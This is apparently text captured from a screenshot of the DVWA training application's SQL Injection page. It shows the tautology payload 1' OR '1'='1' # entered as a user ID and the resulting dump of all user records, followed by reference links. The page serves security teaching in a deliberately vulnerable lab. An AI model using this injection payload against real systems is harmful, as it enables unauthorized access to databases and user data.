 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html